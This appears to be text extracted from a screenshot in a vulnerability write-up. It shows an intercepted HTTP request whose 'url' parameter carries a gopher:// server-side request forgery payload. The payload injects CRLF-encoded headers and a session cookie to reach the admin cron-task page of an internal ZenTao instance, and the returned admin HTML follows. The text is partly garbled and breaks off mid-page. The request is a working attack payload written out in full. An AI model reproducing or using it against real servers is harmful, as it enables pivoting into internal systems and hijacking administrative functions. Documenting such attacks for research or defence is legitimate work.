 Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 195
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22
%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_POST%20/index.php%253fm=cron%26f=index%20HTTP/1.0%250d%250aHost:%20oa.pockr.com%250d%25
0aCookie:%20zentaosid=7veojbkh36fgk1bk53tp12eigl;%20path=/%250d%250a%250d%250a
Raw Headers Hex
data-toggle='dropdown'><span id='searchTypeName'>Bug</span> <span class='caret'></span></button><input
type='hidden' name='searchType' id='searchType' value='bug' />\n<ul class='dropdown-menu'><li><a
href='javascript:;' data-value='bug'>Bug</a></li><li><a href='javascript:;'
data-value='story'>需求</a></li><li><a href='javascript:;' data-value='task'>任务</a></li><li><a
href='javascript:;' data-value='testcase'>用例</a></li><li><a href='javascript:;'
data-value='project'>项目</a></li><li><a href='javascript:;' data-value='product'>产品</a></li><li><a
href='javascript:;' data-value='user'>用户</a></li><li><a href='javascript:;'
data-value='build'>版本</a></li><li><a href='javascript:;' data-value='release'>发布</a></li><li><a
href='javascript:;' data-value='productplan'>产品计划</a></li><li><a href='javascript:;'
data-value='testtask'>测试版本</a></li><li><a href='javascript:;'
data-value='doc'>文档</a></li></ul></div><input type='text' name='searchQuery' id='searchQuery' value=''
onclick='this.value=\"\"' onkeydown='if(event.keyCode==13) shortcut()' class='form-control'
placeholder='编号(ctrl+g)' />\n<div id='objectSwitcher' class='input-group-btn'><a
href='javascript:shortcut();' class='btn'>GO! </a></div></div>\n </nav>\n <nav id=\"modulemenu\">\n <ul
class='nav'>\n<li class=' ' data-id='index'><a href='/index.php?m=admin&f=index' >首页</a>\n</li>\n<li class='
' data-id='extension'><a href='/index.php?m=extension&f=browse' >插件</a>\n</li>\n<li class=' '
data-id='mail'><a href='/index.php?m=mail&f=index' >发信</a>\n</li>\n<li class=' ' data-id='custom'><a
href='/index.php?m=custom&f=set' >自定义</a>\n</li>\n<li class=' active' data-id='cron'><a
href='/index.php?m=cron&f=index' >计划任务</a>\n</li>\n<li class=' ' data-id='backup'><a
href='/index.php?m=backup&f=index' >备份</a>\n</li>\n<li class=' ' data-id='dev'><a
href='/index.php?m=dev&f=api' >二次开发</a>\n</li>\n<li class=' ' data-id='safe'><a
href='/index.php?m=admin&f=safe' >安全</a>\n</li>\n<li class=' ' data-id='sso'><a
href='/index.php?m=admin&f=sso' >然之集成</a>\n</li>\n<li class=' ' data-id='trashes'><a
href='/index.php?m=action&f=trash' >回收站</a>\n</li>\n </ul>\n </nav>\n</header>\n\n<div id='wrap'>\n <div
class='outer'>\n<div id='titlebar'>\n <div class='heading'>计划任务</div>\n <div class='actions'>\n <a
href='/index.php?m=cron&f=openProcess' class='btn' target='hiddenwin'>重启</a>\n <a
href='/index.php?m=cron&f=turnon' class='btn' target='hiddenwin'>关闭</a>\n </div>\n</div>\n\n<div
class='panel'>\n <div class='panel-heading'>\n <strong>任务列表</strong>\n <div class='panel-actions
pull-right'>\n <a href='/index.php?m=cron&f=create' class='btn btn-primary btn-sm'>添加</a>\n </div>\n
</div>\n <table class='table table-condensed table-bordered active-disabled table-fixed'>\n <thead>\n
<tr>\n <th class='w-60px'>分</th>\n <th class='w-60px'>小时</th>\n <th
class='w-60px'>天</th>\n <th class='w-60px'>月</th>\n <th class='w-60px'>周</th>\n
<th>命令</th>\n <th class='w-100px'>备注</th>\n <th class='w-120px'>最后执行</th>\n <th
class='w-60px'>状态</th>\n <th class='w-100px'>操作</th>\n </tr>\n </thead>\n <tbody
class='text-center'>\n <tr>\n <td>*</td>\n <td>*</td>\n <td>*</td>\n
<td>*</td>\n <td>*</td>\n <td class='text-left' title=''></td>\n <td class='text-left'
title='监控定时任务'>监控定时任务</td>\n <td>18-01-13 14:3
破壳漏洞社区
class='text-center'>\n </td>\n </tr>\n
<td>23</td>\n <td>*</td>\n
title='moduleName=project&methodName=computeburn'>moduleName=project&methodName=computeburn</td>\n <td
class='text-left' title='更新燃尽图'>更新燃尽图</td>\n <td>18-01-12 23:30:30</td>\n <td>正常</td>\n
<td class='text-left'>\n <a href='/index.php?m=cron&f=toggle&id=2&status=stop'